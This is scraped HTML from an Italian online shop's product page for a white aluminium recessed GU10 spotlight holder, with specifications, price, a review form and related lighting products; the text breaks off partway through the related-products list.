</a></li><li> <a href="https://www.pianetalowcost.it/content/5-metodi-di-pagamento" title="Pagamento"> Pagamento </a></li><li> <a href="https://www.pianetalowcost.it/content/6-come-acquistare" title="Come Acquistare"> Come Acquistare </a></li><li> <a href="https://www.pianetalowcost.it/content/7-installatori" title="Installatori"> Installatori </a></li><li> <a href="https://www.pianetalowcost.it/content/8-privacy" title="Privacy"> Privacy </a></li><li> <a href="https://www.pianetalowcost.it/content/14-procedure-di-reso" title="Procedure di Reso"> Procedure di Reso </a></li><li> <a href="https://www.pianetalowcost.it/stores" title="I nostri negozi"> I nostri negozi </a></li></ul></div> </section><div id="manufacturers_block_left" class="block blockmanufacturer"><p class="title_block"> Produttori</p><div class="block_content list-block"><ul><li class="first_item"> <a href="https://www.pianetalowcost.it/25_bticino-living-now" title="Poco più del Bticino Living Now"> Bticino Living Now </a></li><li class="item"> <a href="https://www.pianetalowcost.it/14_course" title="Poco più del Course"> Course </a></li><li class="item"> <a href="https://www.pianetalowcost.it/26_ecova" title="Poco più del Ecova"> Ecova </a></li><li class="item"> <a href="https://www.pianetalowcost.it/16_elmark" title="Poco più del Elmark"> Elmark </a></li><li class="item"> <a href="https://www.pianetalowcost.it/24_epianeta" title="Poco più del ePianeta"> ePianeta </a></li></ul><form action="/index.php" method="get"><div class="form-group selector1"> <select class="form-control" name="manufacturer_list"><option value="0">Tutti i produttori</option><option value="https://www.pianetalowcost.it/25_bticino-living-now">Bticino Living Now</option><option value="https://www.pianetalowcost.it/14_course">Course</option><option value="https://www.pianetalowcost.it/26_ecova">Ecova</option><option value="https://www.pianetalowcost.it/16_elmark">Elmark</option><option value="https://www.pianetalowcost.it/24_epianeta">ePianeta</option><option value="https://www.pianetalowcost.it/20_faeg">FAEG</option><option value="https://www.pianetalowcost.it/8_falari">Falari</option><option value="https://www.pianetalowcost.it/23_kanlux">Kanlux</option><option value="https://www.pianetalowcost.it/2_kingston">Kingston</option><option value="https://www.pianetalowcost.it/1_mapam">Mapam</option><option value="https://www.pianetalowcost.it/11_mille-lucciole">Mille Lucciole</option><option value="https://www.pianetalowcost.it/4_mister-zoo">Mister Zoo</option><option value="https://www.pianetalowcost.it/22_pompea">Pompea</option><option value="https://www.pianetalowcost.it/21_renee-blanche">Renée Blanche</option><option value="https://www.pianetalowcost.it/12_senza-marca-generico">Senza marca/Generico</option><option value="https://www.pianetalowcost.it/19_sonoff">SONOFF</option><option value="https://www.pianetalowcost.it/10_tot-electric">TOT Electric</option><option value="https://www.pianetalowcost.it/15_universo">Universo</option><option value="https://www.pianetalowcost.it/18_v-tac">V-TAC</option><option value="https://www.pianetalowcost.it/17_wisdom">Wisdom</option><option value="https://www.pianetalowcost.it/3_zeller-present">Zeller Present</option> </select></div></form></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div id="slider_row"></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.pianetalowcost.it/portafaretti/1249-portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10-8212345697407.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-5 col-md-6"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.pianetalowcost.it/11438-large_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" title="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" alt="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" width="800" height="800"/> <span class="span_link no-print">Visualizza ingrandito</span> </span></div><div id="views_block" class="clearfix "> <a id="view_scroll_left" class="" title="Altre visualizzazioni" href="javascript:{}"> <i class="icon-angle-left"></i>Precedente </a><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_11438"> <a href="https://www.pianetalowcost.it/11438-thickbox_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10"> <img class="img-responsive" id="thumb_11438" src="https://www.pianetalowcost.it/11438-cart_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" alt="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" title="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_11439"> <a href="https://www.pianetalowcost.it/11439-thickbox_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" data-fancybox-group="other-views" class="fancybox" title="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10"> <img class="img-responsive" id="thumb_11439" src="https://www.pianetalowcost.it/11439-cart_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" alt="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" title="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_11441"> <a href="https://www.pianetalowcost.it/11441-thickbox_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" data-fancybox-group="other-views" class="fancybox" title="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10"> <img class="img-responsive" id="thumb_11441" src="https://www.pianetalowcost.it/11441-cart_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" alt="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" title="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_11440" class="last"> <a href="https://www.pianetalowcost.it/11440-thickbox_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" data-fancybox-group="other-views" class="fancybox" title="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10"> <img class="img-responsive" id="thumb_11440" src="https://www.pianetalowcost.it/11440-cart_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" alt="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" title="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" height="104" width="104" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Altre visualizzazioni" href="javascript:{}"> <i class="icon-angle-right"></i>Successivo </a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://www.pianetalowcost.it/portafaretti/1249-portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10-8212345697407.html" data-id="resetImages"> <i class="icon-repeat"></i> Mostra tutte le immagini </a> </span></p><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Stampa </a></li></ul></div><div class="pb-center-column col-xs-12 col-sm-7 col-md-6"><h1 itemprop="name">Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10</h1><p id="product_reference"> <label>Riferimento </label> <span class="editable" itemprop="sku" content="697407">697407</span></p><p id="product_condition"> <label>Condizione: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nuovo prodotto</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><ul><li>Portafaretto in alluminio fisso completo di fermo blocco lampadina ed alette a molla per il fissaggio.</li><li>La cremagliera frontale è svitabile&nbsp;per semplificare eventuale sostituzione dei faretti.</li><li>Design minimal ultra slim.</li></ul></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> Maggiori dettagli </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">1953</span> <span style="display: none;" id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><div class="pb-right-column col-xs-12"><form id="buy_block" action="https://www.pianetalowcost.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404" /> <input type="hidden" name="id_product" value="1249" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="2">2,00 €</span> IVA incl.<meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div class="product_attributes clearfix"></div><div class="box-cart-bottom"><p id="quantity_wanted_p"> <label for="quantity_wanted">Da Quantit&agrave;</label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> La quantit&agrave; minima ordinabile per questo prodotto &egrave; <b id="minimal_quantity_label">1</b></p><div class="ttaddtocart"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1249', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Aggiungi alla mia lista dei desideri"> Aggiungi alla lista dei desideri </a></p></div></div></form><div id="product_comments_block_extra" class="no-print" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><ul class="comments_advices"><li> <a class="open-comment-form" href="#new_comment_form"> Scrivi una recensione </a></li></ul></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Twitta </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Condividi </button> <button data-type="instagram" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-instagram"></i> Instagram </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p></div></div></div> <script>var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var ctp_noQuantityDefined =  'Please define a quantity first near at least one product\'s variant';
        var static_token = 'cf31e2164e08491b5e9eb4dc40ae2404';
        var ctp_fancybox = 1;
        var ctp_sort = 1;
                                    var ctp_sort_attr = 0;
                var ctp_sort_attrid = '';
                var ctp_sort_attrby = 0;
                    
                    var ctp_psum = 1;
        
                    var ctp_cartexists = 0;</script> <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="1249"/> <section class="tt-tabcontent hb-animate-element bottom-to-top"><ul id="producttab" class="nav nav-tabs clearfix"><li class="active"> <a href="#ttmoreinfo" data-toggle="tab" class="producttab-heading">Dettagli</a></li><li class=""> <a href="#tttabcontent" data-toggle="tab" class="producttab-heading">Recensioni</a></li></ul><div class="tab-content"><ul id="ttmoreinfo" class="tt-productinner tab-pane active"><li><div class="rte"><h3>Caratteristiche tecniche&nbsp;</h3><table cellspacing="0" cellpadding="4" rules="rows" border="1" class="table table-striped" width="100%"><tbody><tr><td align="left">Materiale</td><td align="right">Alluminio</td></tr><tr><td align="left">Colore</td><td align="right">Bianco opaco</td></tr><tr><td align="left">Orientabile</td><td align="right">No</td></tr><tr><td align="left">Innesto reggi faretto</td><td align="right">Cremagliera frontale svitabile</td></tr><tr><td align="left"><strong>Dimensioni</strong></td><td align="right"></td></tr><tr><td align="left">Foro esterno</td><td align="right">95 mm</td></tr><tr><td align="left">Foro di incasso</td><td align="right">60-70 mm</td></tr><tr><td align="left">Foro alloggio lampadina&nbsp;</td><td align="right">50 mm(misura standard)</td></tr><tr><td align="left"><strong>Lampadina non inclusa</strong></td><td align="right"></td></tr></tbody></table><p></p><p></p><p></p></div></li></ul><ul id="tttabcontent" class="tt-productinner tab-pane "><li><div class="rte"><div id="idTab5"><div id="product_comments_block_tab"><p class="align_center"> <a id="new_comment_tab_btn" class="btn btn-default button button-small open-comment-form" href="#new_comment_form"> <span>Sii il primo a scrivere una recensione!</span> </a></p></div></div><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.pianetalowcost.it/11438-medium_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" height="120" width="120" alt="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" /><div class="product_desc"><p class="product_name"> <strong>Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10</strong></p><ul><li>Portafaretto in alluminio fisso completo di fermo blocco lampadina ed alette a molla per il fissaggio.</li><li>La cremagliera frontale è svitabile&nbsp;per semplificare eventuale sostituzione dei faretti.</li><li>Design minimal ultra slim.</li></ul></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Qualità:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li><li> <label>Spedizione:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[2]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="5" /></div><div class="clearfix"></div></li><li> <label>Servizio Clienti:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[3]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><label> Il tuo nome: <sup class="required">*</sup> </label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='1249' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></li></ul></div> </section> <section class="page-product-box accessories-product hb-animate-element bottom-to-top"><h4 class="title_block"><span class="ttblock-heading">Accessori</span></h4><div class="block products_block accessories-block clearfix"><div class="row"><div class="block_content"><ul id="ttaccessories-carousel" class="tt-carousel product_list grid clearfix"><li class="item ajax_block_product first_item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/gu10/42-x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti-8211100500112.html" title="X2 pz Attacco baionetta gu10 ceramica portalampada per faretto led portafaretti" class="product-image product_image"> <img class="lazyOwl" src="https://www.pianetalowcost.it/11761-home_default/x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti.jpg" alt="X2 pz Attacco baionetta gu10 ceramica portalampada per faretto led portafaretti" width="250" height="250"/> </a><div class="content_price"> <span class="price"> 1,10 € </span></div></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/gu10/42-x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti-8211100500112.html" title="Anteprima" rel="https://www.pianetalowcost.it/gu10/42-x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti-8211100500112.html"> <span>Anteprima</span> <span class="tooltip">Anteprima</span> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/gu10/42-x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti-8211100500112.html"> X2 pz Attacco baionetta gu10 ceramica portalampada per fa... </a></h5><div class="content_price"> <span class="price"> 1,10 € </span></div><div class="product-desc" itemprop="description"> <a href="https://www.pianetalowcost.it/gu10/42-x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti-8211100500112.html" title="Altro" class="product_description"> Attacco GU10 a baionetta in ceramica portalampada per... </a></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=42&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="42" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Aggiungi al carrello</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_42" href="#" data-rel="42" onclick="WishlistCart('wishlist_block_list', 'add', '42', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div></div></div></div></div></li><li class="item ajax_block_product item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/gu10/1825-promopack-x-10-pz-faretto-led-7w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.html" title="Promopack x 10 pz faretto led 7w attacco gu10 bianco lampadina copertura opaca luce fredda naturale calda" class="product-image product_image"> <img class="lazyOwl" src="https://www.pianetalowcost.it/7774-home_default/promopack-x-10-pz-faretto-led-7w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.jpg" alt="Promopack x 10 pz faretto led 7w attacco gu10 bianco lampadina copertura opaca luce fredda naturale calda" width="250" height="250"/> </a><div class="content_price"> <span class="price"> 14,90 € </span></div></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/gu10/1825-promopack-x-10-pz-faretto-led-7w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.html" title="Anteprima" rel="https://www.pianetalowcost.it/gu10/1825-promopack-x-10-pz-faretto-led-7w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.html"> <span>Anteprima</span> <span class="tooltip">Anteprima</span> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/gu10/1825-promopack-x-10-pz-faretto-led-7w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.html"> Promopack X10pz faretto led 7w attacco gu10 bianco lampad... </a></h5><div class="content_price"> <span class="price"> 14,90 € </span></div><div class="product-desc" itemprop="description"> <a href="https://www.pianetalowcost.it/gu10/1825-promopack-x-10-pz-faretto-led-7w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.html" title="Altro" class="product_description"> Il faretto&nbsp;led SMD 2835 7W attacco GU10 230V, &nbsp;offre una... </a></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1825&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1825" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Aggiungi al carrello</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1825" href="#" data-rel="1825" onclick="WishlistCart('wishlist_block_list', 'add', '1825', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div></div></div></div></div></li><li class="item ajax_block_product item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/gu10/2108-v-tac-pro-faretto-led-5w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.html" title="V-TAC PRO Faretto led 5w attacco gu10 bianco lampadina copertura opaca luce fredda naturale calda" class="product-image product_image"> <img class="lazyOwl" src="https://www.pianetalowcost.it/9483-home_default/v-tac-pro-faretto-led-5w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.jpg" alt="V-TAC PRO Faretto led 5w attacco gu10 bianco lampadina copertura opaca luce fredda naturale calda" width="250" height="250"/> </a><div class="content_price"> <span class="price"> 2,44 € </span></div></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/gu10/2108-v-tac-pro-faretto-led-5w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.html" title="Anteprima" rel="https://www.pianetalowcost.it/gu10/2108-v-tac-pro-faretto-led-5w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.html"> <span>Anteprima</span> <span class="tooltip">Anteprima</span> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/gu10/2108-v-tac-pro-faretto-led-5w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.html"> V-TAC PRO Faretto led 5w attacco gu10 bianco lampadina co... </a></h5><div class="content_price"> <span class="price"> 2,44 € </span></div><div class="product-desc" itemprop="description"> <a href="https://www.pianetalowcost.it/gu10/2108-v-tac-pro-faretto-led-5w-attacco-gu10-bianco-lampadina-copertura-opaca-luce-fredda-naturale-calda.html" title="Altro" class="product_description"> Lampadina LED V-Tac PRO VT-205 con potenza&nbsp;di&nbsp;5W&nbsp;e... </a></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2108&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2108" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Aggiungi al carrello</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2108" href="#" data-rel="2108" onclick="WishlistCart('wishlist_block_list', 'add', '2108', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div></div></div></div></div></li><li class="item ajax_block_product last_item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/gu10/2278-lampadina-led-gu10-8w-angolo-luce-100-lampada-faretto-per-portafaretti-incasso-controsoffitto.html" title="Lampadina led gu10 8w angolo luce 100° lampada faretto per portafaretti incasso controsoffitto" class="product-image product_image"> <img class="lazyOwl" src="https://www.pianetalowcost.it/10402-home_default/lampadina-led-gu10-8w-angolo-luce-100-lampada-faretto-per-portafaretti-incasso-controsoffitto.jpg" alt="Lampadina led gu10 8w angolo luce 100° lampada faretto per portafaretti incasso controsoffitto" width="250" height="250"/> </a><div class="content_price"> <span class="price"> 2,50 € </span></div></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/gu10/2278-lampadina-led-gu10-8w-angolo-luce-100-lampada-faretto-per-portafaretti-incasso-controsoffitto.html" title="Anteprima" rel="https://www.pianetalowcost.it/gu10/2278-lampadina-led-gu10-8w-angolo-luce-100-lampada-faretto-per-portafaretti-incasso-controsoffitto.html"> <span>Anteprima</span> <span class="tooltip">Anteprima</span> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/gu10/2278-lampadina-led-gu10-8w-angolo-luce-100-lampada-faretto-per-portafaretti-incasso-controsoffitto.html"> Lampadina led gu10 8w angolo luce 100° lampada faretto pe... </a></h5><div class="content_price"> <span class="price"> 2,50 € </span></div><div class="product-desc" itemprop="description"> <a href="https://www.pianetalowcost.it/gu10/2278-lampadina-led-gu10-8w-angolo-luce-100-lampada-faretto-per-portafaretti-incasso-controsoffitto.html" title="Altro" class="product_description"> Caratteristiche ATTACCO&nbsp;gu10 WATT 8 LUMEN 640 lm... </a></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2278&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2278" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Aggiungi al carrello</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2278" href="#" data-rel="2278" onclick="WishlistCart('wishlist_block_list', 'add', '2278', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div></div></div></div></div></li></ul></div></div></div> </section> <section class="page-product-box ttproductscategory"><h4 class="title_block"> <span class="ttblock-heading"> 30 altri prodotti della stessa categoria: </span></h4><div class="row"><div class="block_content"><ul id="ttproductscategory-carousel" class="tt-carousel product_list grid clearfix"><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/1622-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472705.html" class="lnk_img product-image" title="Portafaretto in gesso quadrato con vetro a scomparsa da incasso lampade led gu10"> <img src="https://www.pianetalowcost.it/6286-home_default/portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led.jpg" alt="Portafaretto in gesso quadrato con vetro a scomparsa da incasso lampade led gu10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/1622-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472705.html" title="Portafaretto in gesso quadrato con vetro a scomparsa da incasso lampade led gu10">Portafaretto in gesso quadrato...</a></h5><div class="content_price"><p class="price_display"> <span class="price">5,49 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Incasso realizzato per essere intefrato al...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1622&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1622" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/1622-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472705.html" rel="https://www.pianetalowcost.it/portafaretti/1622-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472705.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/1623-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472699.html" class="lnk_img product-image" title="Portafaretto quadrato alto in gesso a scomparsa da incasso per lampade led gu10"> <img src="https://www.pianetalowcost.it/6292-home_default/portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led.jpg" alt="Portafaretto quadrato alto in gesso a scomparsa da incasso per lampade led gu10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/1623-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472699.html" title="Portafaretto quadrato alto in gesso a scomparsa da incasso per lampade led gu10">Portafaretto quadrato alto in...</a></h5><div class="content_price"><p class="price_display"> <span class="price">4,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Incasso realizzato per essere integrato al...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1623&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1623" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', 